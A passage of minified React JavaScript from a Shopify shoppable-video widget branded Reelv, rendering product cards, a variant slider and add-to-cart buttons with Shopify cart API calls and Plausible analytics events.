        isMuted: s,
      } = m.useContext(Rt);
      return a.jsxs(a.Fragment, {
        children: [
          n,
          a.jsx("div", {
            style: {
              position: "absolute",
              left: 12,
              top: 20,
              zIndex: 19,
              width: "95%",
            },
            children: a.jsx(jh, {
              story: e,
              muted: s,
              heading: i == null ? void 0 : i.heading,
              profileImage: i == null ? void 0 : i.profileImage,
              onCloseClick: o,
              onAudioClick: l,
              version: r,
            }),
          }),
        ],
      });
    },
    Se = {
      productCards: "_productCards_zmc1l_1",
      productCard: "_productCard_zmc1l_1",
      productCardContent: "_productCardContent_zmc1l_32",
      shimmerContainer: "_shimmerContainer_zmc1l_42",
      shine: "_shine_zmc1l_50",
      placeholderShimmer: "_placeholderShimmer_zmc1l_1",
      box: "_box_zmc1l_79",
      linesContainer: "_linesContainer_zmc1l_84",
      lines: "_lines_zmc1l_84",
      productCardImg: "_productCardImg_zmc1l_98",
      productCardInfo: "_productCardInfo_zmc1l_111",
      productCardInfoTitle: "_productCardInfoTitle_zmc1l_119",
      productCardInfoPrice: "_productCardInfoPrice_zmc1l_125",
      productCardVariants: "_productCardVariants_zmc1l_131",
      productVariantOpen: "_productVariantOpen_zmc1l_144",
      productCardVariant: "_productCardVariant_zmc1l_131",
      productCardVariantActive: "_productCardVariantActive_zmc1l_167",
      addToCartProductCard: "_addToCartProductCard_zmc1l_171",
      poweredByProductCard: "_poweredByProductCard_zmc1l_1",
      variantOverlay: "_variantOverlay_zmc1l_198",
      atc: "_atc_zmc1l_206",
    },
    Zt = `https://${(s0 = window == null ? void 0 : window.Shopify) == null ? void 0 : s0.shop}`,
    _s = {
      AUD: "$",
      EUR: "€",
      GBP: "£",
      CHF: "CHF",
      RUB: "₽",
      JPY: "¥",
      CNY: "¥",
      KRW: "₩",
      INR: "₹",
      USD: "$",
      CAD: "$",
      MXN: "$",
      BRL: "R$",
      ZAR: "R",
      EGP: "£",
      NGN: "₦",
      NZD: "$",
      DKK: "kr.",
    },
    Vs = "shopclips-analytics-tracker",
    zh = "https://vplus-plausible.qc0rcd.easypanel.host/js/script.js",
    Td = "prod.d1yk4uxnzrpbs1.amplifyapp.com/reels.iife.js",
    Xs =
      "[data-uri]";
  class We {}
  u0(We, "emitMetric", async (t, n) => {
    try {
      window != null &&
        window.plausible &&
        window.plausible(t, { props: n || {} });
    } catch (r) {
      console.error(`Error tracking event ${t}:`, r);
    }
  });
  const Rh = ({
      productname: e,
      stopProgress: t,
      isOpen: n,
      setIsOpen: r,
      videoRef: i,
      triggers: l,
      startProgress: o,
      story: s,
      browserIp: u,
      browserIpv6Address: d,
      hideWaterMark: p,
      buttonColor: g,
    }) => {
      var P, k, j, z, N, R, L, O;
      const f = m.useContext(Yn),
        [y, x] = m.useState(),
        [C, E] = m.useState(!1);
      (P = window == null ? void 0 : window.Shopify) == null || P.shop;
      const h =
          ((k = window == null ? void 0 : window.Shopify) == null
            ? void 0
            : k.shop) == "astridfrank.myshopify.com",
        c =
          _s[
            (z =
              (j = window == null ? void 0 : window.Shopify) == null
                ? void 0
                : j.currency) == null
              ? void 0
              : z.active
          ] ||
          ((R =
            (N = window == null ? void 0 : window.Shopify) == null
              ? void 0
              : N.currency) == null
            ? void 0
            : R.active),
        v = m.useMemo(() => {
          var M;
          return [
            "poudre-bijoux.myshopify.com",
            "astridfrank.myshopify.com",
          ].includes(
            (M = window == null ? void 0 : window.Shopify) == null
              ? void 0
              : M.shop,
          );
        }, [
          (L = window == null ? void 0 : window.Shopify) == null
            ? void 0
            : L.shop,
        ]);
      m.useEffect(() => {
        E(!0);
        const M = f == null ? void 0 : f[e],
          D = Ls({ product: M });
        (x(D), E(!1));
      }, [e]);
      const w = (M, D, H) => {
          We.emitMetric("Product_Details_Card", {
            assetId: s == null ? void 0 : s.id,
            category: "Reel",
          });
          let I = Or({
            id: M,
            product_id: y.id,
            browserIp: D ?? "Shop_now",
            browserIpv6Address: H,
          });
          ll(xe.SHOP_NOW, I);
        },
        S = () => {
          (l.setProductId(e.trim()),
            r((M) => !M),
            t(),
            i == null || i.current.pause(),
            w(s.id, u, d));
        },
        A = (M) =>
          (M == null ? void 0 : M.length) > 30
            ? (M == null ? void 0 : M.substring(0, 30)) + "..."
            : M;
      return y != null && y.title
        ? a.jsxs("div", {
            className: Se.productCard,
            style: { paddingBottom: p ? "9px" : "" },
            children: [
              C
                ? a.jsxs("div", {
                    className: Se.shimmerContainer,
                    children: [
                      a.jsx("box", { className: `${Se.shine} ${Se.box}` }),
                      a.jsxs("div", {
                        children: [
                          a.jsx("lines", {
                            className: `${Se.shine} ${Se.lines}`,
                          }),
                          a.jsx("lines", {
                            className: `${Se.shine} ${Se.lines}`,
                          }),
                          a.jsx("lines", {
                            className: `${Se.shine} ${Se.lines}`,
                          }),
                        ],
                      }),
                    ],
                  })
                : a.jsxs("div", {
                    className: Se.productCardContent,
                    children: [
                      a.jsx("div", {
                        className: Se.productCardImg,
                        onMouseEnter: () => l.setProductId(e),
                        onClick: () => {
                          S();
                        },
                        children: a.jsx("img", {
                          src:
                            (O = y == null ? void 0 : y.images[0]) == null
                              ? void 0
                              : O.src,
                          alt: y == null ? void 0 : y.title,
                          loading: "eager",
                          style: {
                            width: "100px",
                            height: "100px",
                            borderRadius: "5px",
                            objectFit: "contain",
                          },
                        }),
                      }),
                      a.jsxs("div", {
                        className: Se.productCardInfo,
                        onMouseEnter: () => l.setProductId(e),
                        onClick: () => S(),
                        children: [
                          a.jsx("span", {
                            title: y == null ? void 0 : y.title,
                            className: Se.productCardInfoTitle,
                            children: A(y == null ? void 0 : y.title),
                          }),
                          a.jsxs("span", {
                            className: Se.productCardInfoPrice,
                            children: [
                              !v && c,
                              " ",
                              sl(y == null ? void 0 : y.variants[0]),
                              v && c,
                            ],
                          }),
                        ],
                      }),
                    ],
                  }),
              a.jsx("button", {
                onClick: () => S(),
                className: Se.addToCartProductCard,
                style: {
                  background: g,
                  ...(Ct && { background: "#2A431C" }),
                  ...(p && {
                    borderBottomLeftRadius: "10px",
                    borderBottomRightRadius: "10px",
                  }),
                },
                children: h ? "Køb nu" : "Shop Now",
              }),
              !p &&
                a.jsx("div", {
                  id: Se.poweredByProductCard,
                  onClick: () =>
                    window.open("https://reelv.v-plus.ai/", "_blank"),
                  children: a.jsxs("span", {
                    children: [
                      "Powered By",
                      " ",
                      a.jsx("img", {
                        style: { width: "15px", height: "15px" },
                        src: Xs,
                        alt: "logo",
                      }),
                      " ",
                      "Reelv",
                    ],
                  }),
                }),
            ],
          })
        : a.jsx(a.Fragment, {});
    },
    He = {
      customSliderContainer: "_customSliderContainer_29526_1",
      navIcons: "_navIcons_29526_4",
      mainContainer: "_mainContainer_29526_17",
      mainSlide: "_mainSlide_29526_27",
      swipeableComponent: "_swipeableComponent_29526_39",
      mainSlideImg: "_mainSlideImg_29526_46",
      allSlidesContainer: "_allSlidesContainer_29526_59",
      allSlides: "_allSlides_29526_59",
      sliderContainer: "_sliderContainer_29526_83",
      slideContainer: "_slideContainer_29526_100",
      active: "_active_29526_122",
      activeSize: "_activeSize_29526_126",
      notActive: "_notActive_29526_130",
      selectedtag: "_selectedtag_29526_135",
      prodDesc: "_prodDesc_29526_140",
      prodInfo: "_prodInfo_29526_147",
      prodImages: "_prodImages_29526_161",
      prodImage: "_prodImage_29526_161",
      showMore: "_showMore_29526_184",
      productDeatils: "_productDeatils_29526_190",
      sizeText: "_sizeText_29526_195",
    };
  function Bh({
    productimages: e,
    productTitle: t,
    productName: n,
    productPrice: r,
    productVariants: i,
    setVariant: l,
    isSizeOpen: o,
    setIsSizeOpen: s,
    setIsOpen: u,
    videoRef: d,
    startProgress: p,
    browserIp: g,
    browserIpv6Address: f,
    storyId: y,
    productId: x,
    buttonColor: C,
  }) {
    var P, k, j, z, N, R, L, O, M;
    const [E, h] = m.useState({
        currentImg: (P = e[0]) == null ? void 0 : P.src,
        currentImgIndex: 0,
        imgData: e,
        currentSizeIndex: 0,
        currentSize: (k = i[0]) == null ? void 0 : k.title,
        sizeData: i,
        totalSlides: e.length,
      }),
      c = (D) => {
        const H = E.sizeData[D];
        (l(H), h({ ...E, currentSize: H.title, currentSizeIndex: D }), s(!o));
      },
      v = (D, H, I, U) => () => {
        We.emitMetric("View_Product", { assetId: D, category: "Reel" });
      },
      w =
        _s[
          (z =
            (j = window == null ? void 0 : window.Shopify) == null
              ? void 0
              : j.currency) == null
            ? void 0
            : z.active
        ] ||
        ((R =
          (N = window == null ? void 0 : window.Shopify) == null
            ? void 0
            : N.currency) == null
          ? void 0
          : R.active),
      S = m.useMemo(() => {
        var D;
        return [
          "poudre-bijoux.myshopify.com",
          "astridfrank.myshopify.com",
        ].includes(
          (D = window == null ? void 0 : window.Shopify) == null
            ? void 0
            : D.shop,
        );
      }, [
        (L = window == null ? void 0 : window.Shopify) == null
          ? void 0
          : L.shop,
      ]),
      A = m.useMemo(() => {
        const D = E.sizeData[E.currentSizeIndex];
        return sl(D) || r;
      }, [
        E.currentSizeIndex,
        E.sizeData,
        r,
        (M =
          (O = window == null ? void 0 : window.Shopify) == null
            ? void 0
            : O.currency) == null
          ? void 0
          : M.active,
      ]);
    return (
      m.useEffect(() => {
        var D, H;
        h({
          currentImg: (D = e[0]) == null ? void 0 : D.src,
          currentImgIndex: 0,
          imgData: e,
          currentSizeIndex: 0,
          currentSize: (H = i[0]) == null ? void 0 : H.title,
          sizeData: i,
          totalSlides: e.length,
        });
      }, [x]),
      a.jsxs("div", {
        className: He.customSliderContainer,
        children: [
          a.jsx("div", {
            className: He.navIcons,
            children: a.jsx("svg", {
              viewBox: "0 0 20 20",
              xmlns: "http://www.w3.org/2000/svg",
              onClick: () => {
                (u(!1), p());
              },
              style: {
                height: "20px",
                width: "20px",
                fill: "#000000",
                strokeWidth: "0px",
              },
              children: a.jsx("path", {
                d: "M10 0.25C8.07164 0.25 6.18657 0.821828 4.58319 1.89317C2.97982 2.96451 1.73013 4.48726 0.992179 6.26884C0.254225 8.05042 0.061142 10.0108 0.437348 11.9021C0.813554 13.7934 1.74215 15.5307 3.10571 16.8943C4.46928 18.2579 6.20656 19.1865 8.09787 19.5627C9.98919 19.9389 11.9496 19.7458 13.7312 19.0078C15.5127 18.2699 17.0355 17.0202 18.1068 15.4168C19.1782 13.8134 19.75 11.9284 19.75 10C19.7473 7.41498 18.7192 4.93661 16.8913 3.10872C15.0634 1.28084 12.585 0.25273 10 0.25ZM10 18.25C8.36831 18.25 6.77326 17.7661 5.41655 16.8596C4.05984 15.9531 3.00242 14.6646 2.378 13.1571C1.75358 11.6496 1.5902 9.99085 1.90853 8.3905C2.22685 6.79016 3.01259 5.32015 4.16637 4.16637C5.32016 3.01259 6.79017 2.22685 8.39051 1.90852C9.99085 1.59019 11.6497 1.75357 13.1571 2.37799C14.6646 3.00242 15.9531 4.05984 16.8596 5.41655C17.7661 6.77325 18.25 8.3683 18.25 10C18.2475 12.1873 17.3775 14.2843 15.8309 15.8309C14.2843 17.3775 12.1873 18.2475 10 18.25ZM14.2806 7.96937C14.3504 8.03903 14.4057 8.12175 14.4434 8.21279C14.4812 8.30384 14.5006 8.40144 14.5006 8.5C14.5006 8.59856 14.4812 8.69616 14.4434 8.7872C14.4057 8.87825 14.3504 8.96097 14.2806 9.03063L10.5306 12.7806C10.461 12.8504 10.3783 12.9057 10.2872 12.9434C10.1962 12.9812 10.0986 13.0006 10 13.0006C9.90144 13.0006 9.80385 12.9812 9.7128 12.9434C9.62175 12.9057 9.53903 12.8504 9.46938 12.7806L5.71938 9.03063C5.57865 8.88989 5.49959 8.69902 5.49959 8.5C5.49959 8.30098 5.57865 8.11011 5.71938 7.96937C5.86011 7.82864 6.05098 7.74958 6.25 7.74958C6.44903 7.74958 6.6399 7.82864 6.78063 7.96937L10 11.1897L13.2194 7.96937C13.289 7.89964 13.3718 7.84432 13.4628 7.80658C13.5538 7.76884 13.6514 7.74941 13.75 7.74941C13.8486 7.74941 13.9462 7.76884 14.0372 7.80658C14.1283 7.84432 14.211 7.89964 14.2806 7.96937Z",
              }),
            }),
          }),
          a.jsx("div", {
            className: He.prodDesc,
            children: a.jsxs("div", {
              className: He.prodInfo,
              children: [
                a.jsx("a", {
                  title: t,
                  href: `${Zt}/products/${n}`,
                  onClick: v(y),
                  children: a.jsx("div", {
                    style: {
                      fontSize: "14px",
                      marginBottom: "5px",
                      width: "100%",
                      color: "black",
                    },
                    children: t,
                  }),
                }),
                a.jsxs("div", {
                  style: { fontSize: "14px", color: "black" },
                  children: [!S && w, " ", A, " ", S && w],
                }),
              ],
            }),
          }),
          a.jsx("div", {
            id: He.mainContainer,
            children: a.jsx("a", {
              href: `${Zt}/products/${n}`,
              style: { textDecoration: "none" },
              onClick: v(y),
              children: a.jsx("div", {
                className: He.prodImages,
                children: e.map((D, H) =>
                  a.jsx(
                    "div",
                    {
                      className: He.prodImage,
                      children: a.jsx("img", {
                        src: D.src,
                        alt: D.title,
                        style: { maxWidth: "fit-content !important" },
                        loading: "eager",
                      }),
                    },
                    H,
                  ),
                ),
              }),
            }),
          }),
          E.sizeData.length > 1 &&
            a.jsx("div", {
              className: He.allSlidesContainer,
              children: a.jsx("div", {
                className: He.allSlides,
                children: a.jsx("div", {
                  className: He.sliderContainer,
                  children:
                    E.sizeData &&
                    E.sizeData.map((D, H) =>
                      a.jsx(
                        "div",
                        {
                          style: {
                            background: Cd(E.currentSizeIndex === H, C),
                          },
                          className: `${He.slideContainer} ${E.currentSizeIndex === H ? He.activeSize : He.notActive}`,
                          onClick: () => c(H),
                          children: a.jsx("span", {
                            style: {
                              ...(E.currentSizeIndex === H
                                ? { color: "#fff" }
                                : { color: "#000" }),
                            },
                            className: He.sizeText,
                            children: D == null ? void 0 : D.title,
                          }),
                        },
                        D.id,
                      ),
                    ),
                }),
              }),
            }),
        ],
      })
    );
  }
  const Th = (e) =>
      a.jsx("div", {
        style: {
          height: "22px",
          margin: "3pxx 0",
          display: "flex",
          alignItems: "center",
          justifyContent: "center",
          marginBottom: "1px",
          position: "absolute",
          zIndex: 999,
          left: "50%",
          transform: "translateX(-50%)",
        },
        onClick: () => window.open("https://shopclips.app/", "_blank"),
        children: a.jsxs("span", {
          style: {
            background: "#333333",
            color: "#fff",
            display: "flex",
            alignItems: "center",
            justifyContent: "center",
            gap: "5px",
            padding: "2px 6px",
            fontSize: "8px",
            height: "18px",
          },
          children: [
            "Powered By",
            " ",
            a.jsx("img", {
              style: { width: "15px", height: "15px" },
              src: Xs,
              alt: "logo",
            }),
            " ",
            "Reelv",
          ],
        }),
      }),
    Xn = {
      pluginInnerContainer: "_pluginInnerContainer_xwilu_1",
      sizeContainer: "_sizeContainer_xwilu_10",
      atcButton: "_atcButton_xwilu_20",
      cartContainer: "_cartContainer_xwilu_43",
      cartCount: "_cartCount_xwilu_51",
    };
  let al;
  const Lh = new Uint8Array(16);
  function Mh() {
    if (
      !al &&
      ((al =
        typeof crypto < "u" &&
        crypto.getRandomValues &&
        crypto.getRandomValues.bind(crypto)),
      !al)
    )
      throw new Error(
        "crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported",
      );
    return al(Lh);
  }
  const Ae = [];
  for (let e = 0; e < 256; ++e) Ae.push((e + 256).toString(16).slice(1));
  function Nh(e, t = 0) {
    return (
      Ae[e[t + 0]] +
      Ae[e[t + 1]] +
      Ae[e[t + 2]] +
      Ae[e[t + 3]] +
      "-" +
      Ae[e[t + 4]] +
      Ae[e[t + 5]] +
      "-" +
      Ae[e[t + 6]] +
      Ae[e[t + 7]] +
      "-" +
      Ae[e[t + 8]] +
      Ae[e[t + 9]] +
      "-" +
      Ae[e[t + 10]] +
      Ae[e[t + 11]] +
      Ae[e[t + 12]] +
      Ae[e[t + 13]] +
      Ae[e[t + 14]] +
      Ae[e[t + 15]]
    );
  }
  const Ld = {
    randomUUID:
      typeof crypto < "u" &&
      crypto.randomUUID &&
      crypto.randomUUID.bind(crypto),
  };
  function Dh(e, t, n) {
    if (Ld.randomUUID && !t && !e) return Ld.randomUUID();
    e = e || {};
    const r = e.random || (e.rng || Mh)();
    if (((r[6] = (r[6] & 15) | 64), (r[8] = (r[8] & 63) | 128), t)) {
      n = n || 0;
      for (let i = 0; i < 16; ++i) t[n + i] = r[i];
      return t;
    }
    return Nh(r);
  }
  const Uh = () => {
      const e = `
    @keyframes spin {
      0% {
        transform: rotate(0deg);
      }
      100% {
        transform: rotate(360deg);
      }
    }
  `;
      return a.jsxs("div", {
        style: {
          display: "flex",
          justifyContent: "center",
          alignItems: "center",
        },
        children: [
          a.jsx("style", { children: e }),
          a.jsx("div", {
            style: {
              width: "20px",
              height: "20px",
              border: "5px solid #007bff",
              borderTop: "5px solid transparent",
              borderRadius: "50%",
              animation: "spin 2s linear infinite",
              display: "block",
            },
          }),
        ],
      });
    },
    Md = ({
      productName: e,
      story: t,
      product: n,
      browserIp: r,
      browserIpv6Address: i,
      version: l,
      sessionId: o = "",
    }) => {
      const [s, u] = m.useState(null),
        [d, p] = m.useState(),
        [g, f] = m.useState(tt ? "Tilføj til kurv" : "ADD TO CART"),
        [y, x] = m.useState(0),
        C = () => {
          u(Dh());
        },
        E = (j, z, N) => () => {
          We.emitMetric("View_Product", {
            assetId: t == null ? void 0 : t.id,
            category: "Reel",
          });
        },
        h = (j, z, N, R, L) =>
          Or({
            id: j,
            variant_id: z,
            product_id: N,
            browserIp: R || "",
            browserIpv6Address: i || "",
            uniqueId: L == "ADD_TO_CART" ? s : void 0,
          }),
        c = async (j, z, N) => {
          var O;
          let R = j == "BUY_NOW" ? xe.BUY_NOW : xe.ADD_TO_CART;
          const L = {
            createdAt: new Date().toISOString(),
            details: {
              checkout_token: z || "",
              ...h(
                t == null ? void 0 : t.id,
                d == null ? void 0 : d.id,
                n == null ? void 0 : n.id,
                r,
                i,
              ),
            },
            categories: ["reels"],
            shop:
              (O = window == null ? void 0 : window.Shopify) == null
                ? void 0
                : O.shop,
            event: R,
          };
          j == "BUY_NOW" ||
            localStorage.setItem(
              `${R}.reels.${L.createdAt}`,
              JSON.stringify(L),
            );
        },
        v = async () => {
          try {
            return await (await fetch("/cart.json")).json();
          } catch (j) {
            throw (console.error("Error fetching cart data:", j), j);
          }
        },
        w = async () => {
          try {
            const j = await v();
            Us({
              cartBubbleClass: ".bubble-count",
              cartItemCount: j.item_count,
            });
          } catch (j) {
            console.error("Error updating cart UI:", j);
          }
          Ds({
            sectionId: "mini-cart",
            cartDrawerElementId: "shopify-section-mini-cart",
          });
        },
        S = async () => {
          try {
            const j = await v();
            Us({
              cartBubbleClass: ".m-cart-count-bubble",
              cartItemCount: j.item_count,
            });
          } catch (j) {
            console.error("Error updating cart UI:", j);
          }
          Ds({
            sectionId: "cart-drawer",
            cartDrawerElementId: "MinimogCartDrawer",
          });
        },
        A = async () => {
          try {
            const j = await v();
            Us({
              cartBubbleClass: ".m-cart-count-bubble",
              cartItemCount: j.item_count,
            });
          } catch (j) {
            console.error("Error updating cart UI:", j);
          }
          Ds({
            sectionId: "cart-drawer",
            cartDrawerElementId: "MinimogCartDrawer",
          });
        },
        P = async () => {
          try {
            const j = await v(),
              z = document.getElementById("cartCount");
            ((j == null ? void 0 : j.item_count) > 0 &&
              (l === "v1"
                ? ((z.style.display = "flex"),
                  (z.textContent = j.item_count.toString()))
                : x(j == null ? void 0 : j.item_count)),
              c(xe.ADD_TO_CART),
              f(tt ? "Tilføj til kurv" : "ADD TO CART"));
          } catch (j) {
            console.error("Error updating cart UI:", j);
          }
        };
      return {
        variant: d,
        uniqueId: s,
        setVariant: p,
        textforCart: g,
        setTextforCart: f,
        handleButtonClick: C,
        productAnalyticsFunction: E,
        handleAddToCart: (j = !1) => {
          if (
            (xd(),
            o &&
              j &&
              (We.emitMetric("View", {
                assetId: t == null ? void 0 : t.id,
                category: "Reel",
              }),
              Sd({
                mediaObj: t,
                browserIp: r,
                browserIpv6Address: i,
                sessionId: o,
              })),
            window.Shopify &&
              window.Shopify.analytics &&
              window.Shopify.analytics.publish)
          ) {
            const z = wd();
            (console.log("Cart token extracted:"),
              window.Shopify.analytics.publish("scp_cart_clicked", {
                product_id: n == null ? void 0 : n.id,
                variant_id: d == null ? void 0 : d.id,
                media_id: t == null ? void 0 : t.id,
                cart_token: z,
              }));
          }
          (f(a.jsx(Uh, {})),
            fetch("/cart.js")
              .then((z) => z.json())
              .then((z) => {
                const N = z.items.find((R) => R.variant_id === Number(d.id));
                if (N) {
                  const R = {
                    method: "POST",
                    headers: { "Content-Type": "application/json" },
                    body: JSON.stringify({
                      id: N.key,
                      quantity: N.quantity + 1,
                    }),
                    credentials: "include",
                  };
                  fetch("/cart/change.js", R)
                    .then((L) => {
                      if (!L.ok)
                        throw new Error(
                          `HTTP error! Status: ${JSON.stringify(L)}`,
                        );
                      return L.json();
                    })
                    .then(async (L) => {
                      var O;
                      (P(),
                        Wr && S(),
                        Ct &&
                          (await w(),
                          (O =
                            window == null
                              ? void 0
                              : window.handleFloCartBtn) == null ||
                            O.call(window, null, { loadCartInBackground: !0 })),
                        Ms && A());
                    })
                    .catch((L) => {
                      (console.error("Error updating quantity:", L),
                        f(tt ? "Tilføj til kurv" : "ADD TO CART"));
                    });
                } else {
                  const R = {
                    method: "POST",
                    headers: { "Content-Type": "application/json" },
                    body: JSON.stringify({
                      items: [{ id: d.id, quantity: 1 }],
                    }),
                    credentials: "same-origin",
                  };
                  fetch(window.Shopify.routes.root + "cart/add.js", R)
                    .then((L) =>
                      L.ok
                        ? L.json()
                        : L.json().then((O) => {
                            throw new Error(
                              `Error adding to cart: ${O == null ? void 0 : O.message}`,
                            );
                          }),
                    )
                    .then(async (L) => {
                      var O;
                      (P(),
                        Wr && S(),
                        Ct &&
                          (await w(),
                          (O =
                            window == null
                              ? void 0
                              : window.handleFloCartBtn) == null ||
                            O.call(window, null, { loadCartInBackground: !0 })),
                        Ms && A());
                    })
                    .catch((L) => {
                      (console.error("Error adding to cart:", L),
                        f(tt ? "Tilføj til kurv" : "ADD TO CART"));
                    });
                }
              })
              .catch((z) => {
                (console.error("Error fetching cart:", z),
                  f(tt ? "Tilføj til kurv" : "ADD TO CART"));
              }));
        },
        cartCount: y,
        storeEvent: c,
      };
    };
  function Oh({
    setIsOpen: e,
    isSizeOpen: t,
    setIsSizeOpen: n,
    productname: r,
    startProgress: i,
    videoRef: l,
    story: o,
    browserIp: s,
    browserIpv6Address: u,
    hideWaterMark: d,
    buttonColor: p,
  }) {
    var k;
    const g =
        ((k = window == null ? void 0 : window.Shopify) == null
          ? void 0
          : k.shop) === "poudre-bijoux.myshopify.com",
      f = m.useContext(Yn),
      [y, x] = m.useState();
    m.useState(s);
    const {
      handleAddToCart: C,
      handleButtonClick: E,
      productAnalyticsFunction: h,
      setTextforCart: c,
      setVariant: v,
      uniqueId: w,
      variant: S,
      textforCart: A,
      storeEvent: P,
    } = Md({
      browserIp: s,
      product: y,
      productName: r,
      story: o,
      browserIpv6Address: u,
      version: "v1",
    });
    return (
      m.useEffect(() => {
        if (!r) return;
        const j = f == null ? void 0 : f[r],
          z = Ls({ product: j });
        (x(z),
          v(z == null ? void 0 : z.variants[0]),
          c(tt ? "Tilføj til kurv" : "ADD TO CART"));
      }, [r]),
      m.useEffect(() => {
        w && C();
      }, [w]),
      a.jsxs("div", {
        className: Xn.pluginInnerContainer,
        onClick: (j) => {
          j.stopPropagation();
        },
        style: { paddingBottom: d ? "2px" : "25px" },
        children: [
          y
            ? a.jsxs(a.Fragment, {
                children: [
                  a.jsx(Bh, {
                    productimages: y == null ? void 0 : y.images,
                    productId: y == null ? void 0 : y.id,
                    storyId: o.id,
                    productName: r,
                    productTitle: y == null ? void 0 : y.title,
                    productPrice: sl(S),
                    productVariants: y == null ? void 0 : y.variants,
                    setVariant: v,
                    isSizeOpen: t,
                    setIsSizeOpen: n,
                    setIsOpen: e,
                    startProgress: i,
                    videoRef: l,
                    browserIp: s,
                    browserIpv6Address: u,
                    buttonColor: p,
                  }),
                  a.jsxs("div", {
                    className: Xn.sizeContainer,
                    children: [
                      a.jsx("button", {
                        disabled:
                          A !== (tt ? "Tilføj til kurv" : "ADD TO CART"),
                        onClick: () => {
                          (E(),
                            We.emitMetric("Add_To_Cart", {
                              assetId: o == null ? void 0 : o.id,
                              category: "Reel",
                            }));
                        },
                        className: Xn.atcButton,
                        style: {
                          cursor: "pointer",
                          border: `1px solid ${p}`,
                          color: p,
                        },
                        children: g ? "AJOUTER AU PANIER" : A,
                      }),
                      a.jsx("a", {
                        style: {
                          background: p,
                          ...(Ct && { background: "#2A431C" }),
                        },
                        onClick: () =>
                          We.emitMetric("View_Product", {
                            assetId: o == null ? void 0 : o.id,
                            category: "Reel",
                          }),
                        href: `${Zt}/products/${r}`,
                        className: Xn.atcButton,
                        children: g
                          ? "EN SAVOIR PLUS"
                          : tt
                            ? "Mere info"
                            : "MORE INFO",
                      }),
                      a.jsxs("a", {
                        href:
                          Zt === "https://qaadu.myshopify.com"
                            ? null
                            : `${Zt}/cart`,
                        className: Xn.cartContainer,
                        onClick: () => {},
                        children: [
                          a.jsxs("svg", {
                            viewBox: "0 0 32 32",
                            xmlns: "http://www.w3.org/2000/svg",
                            style: {
                              height: "50px",
                              width: "50px",
                              strokeWidth: "0px",
                            },
                            children: [
                              a.jsx("rect", {
                                width: "32",
                                height: "32",
                                rx: "4",
                                fill: Ct ? "#2A431C" : p,
                              }),
                              a.jsxs("g", {
                                "clip-path": "url(#clip0_12_136)",
                                children: [
                                  a.jsx("path", {
                                    d: "M23.142 10.718C22.9545 10.493 22.7197 10.312 22.4544 10.1879C22.189 10.0638 21.8996 9.99964 21.6067 10H10.828L10.8 9.766C10.7427 9.27961 10.5089 8.83115 10.143 8.50565C9.77706 8.18015 9.30442 8.00023 8.81467 8H8.66667C8.48986 8 8.32029 8.07024 8.19526 8.19526C8.07024 8.32029 8 8.48986 8 8.66667C8 8.84348 8.07024 9.01305 8.19526 9.13807C8.32029 9.2631 8.48986 9.33333 8.66667 9.33333H8.81467C8.97796 9.33335 9.13556 9.3933 9.25758 9.50181C9.3796 9.61032 9.45756 9.75983 9.47667 9.922L10.394 17.722C10.4892 18.5332 10.879 19.2812 11.4893 19.824C12.0996 20.3668 12.8879 20.6667 13.7047 20.6667H20.6667C20.8435 20.6667 21.013 20.5964 21.1381 20.4714C21.2631 20.3464 21.3333 20.1768 21.3333 20C21.3333 19.8232 21.2631 19.6536 21.1381 19.5286C21.013 19.4036 20.8435 19.3333 20.6667 19.3333H13.7047C13.292 19.3322 12.8899 19.2034 12.5533 18.9647C12.2167 18.726 11.9622 18.389 11.8247 18H19.7713C20.5529 18 21.3096 17.7255 21.9092 17.2243C22.5089 16.7231 22.9134 16.0271 23.052 15.258L23.5753 12.3553C23.6276 12.0673 23.6158 11.7714 23.5409 11.4884C23.4661 11.2055 23.3299 10.9425 23.142 10.718ZM22.2667 12.1187L21.7427 15.0213C21.6594 15.4833 21.4163 15.9013 21.0559 16.2021C20.6955 16.5029 20.2408 16.6674 19.7713 16.6667H11.6127L10.9853 11.3333H21.6067C21.7046 11.3327 21.8015 11.3537 21.8904 11.3948C21.9793 11.4359 22.058 11.4961 22.121 11.5711C22.184 11.646 22.2297 11.734 22.2549 11.8286C22.2801 11.9233 22.2841 12.0223 22.2667 12.1187Z",
                                    fill: "white",
                                  }),
                                  a.jsx("path", {
                                    d: "M12.6667 24C13.4031 24 14 23.4031 14 22.6667C14 21.9303 13.4031 21.3334 12.6667 21.3334C11.9303 21.3334 11.3334 21.9303 11.3334 22.6667C11.3334 23.4031 11.9303 24 12.6667 24Z",
                                    fill: "white",
                                  }),
                                  a.jsx("path", {
                                    d: "M19.3333 24C20.0697 24 20.6667 23.4031 20.6667 22.6667C20.6667 21.9303 20.0697 21.3334 19.3333 21.3334C18.597 21.3334 18 21.9303 18 22.6667C18 23.4031 18.597 24 19.3333 24Z",
                                    fill: "white",
                                  }),
                                ],
                              }),
                              a.jsx("defs", {
                                children: a.jsx("clipPath", {
                                  id: "clip0_12_136",
                                  children: a.jsx("rect", {
                                    width: "50",
                                    height: "50",
                                    fill: "white",
                                    transform: "translate(8 8)",
                                  }),
                                }),
                              }),
                            ],
                          }),
                          a.jsx("span", {
                            id: "cartCount",
                            className: Xn.cartCount,
                            style: { display: "none" },
                            children: "0",
                          }),
                        ],
                      }),
                    ],
                  }),
                ],
              })
            : "",
          !d && a.jsx(Th, {}),
        ],
      })
    );
  }
  const Wh = m.memo(Oh),
    Nd = {
      v27storiesdrawer: "_v27storiesdrawer_10b0z_1",
      v27open: "_v27open_10b0z_16",
      hideScrollBar: "_hideScrollBar_10b0z_22",
    },
    Dd = ({ story: e, action: t, hideWaterMark: n, children: r }) => {
      var E, h, c, v;
      const {
          videoRef: i,
          browserIp: l,
          browserIpv6Address: o,
          buttonColor: s,
        } = m.useContext(Rt),
        [u, d] = m.useState(!1),
        [p, g] = m.useState(""),
        [f, y] = m.useState(!1),
        x = () => {
          t("play");
        },
        C = () => {
          t("pause");
        };
      return a.jsxs(a.Fragment, {
        children: [
          r,
          (E = e == null ? void 0 : e.dots) != null && E.length
            ? a.jsxs("div", {
                style: {
                  position: "absolute",
                  bottom: 0,
                  maxHeight: "fit-content",
                  height: "fit-content",
                  overflowX: "hidden",
                  display: "flex",
                  alignItems: "flex-end",
                  width: "100%",
                  padding: "5px 0",
                  justifyContent: `${((h = e == null ? void 0 : e.dots) == null ? void 0 : h.length) > 1 ? "flex-end" : "center"}`,
                },
                children: [
                  a.jsx("div", {
                    style: {
                      display: "flex",
                      justifyContent:
                        ((c = e == null ? void 0 : e.dots) == null
                          ? void 0
                          : c.length) === 1
                          ? "center"
                          : "start",
                      alignItems: "flex-end",
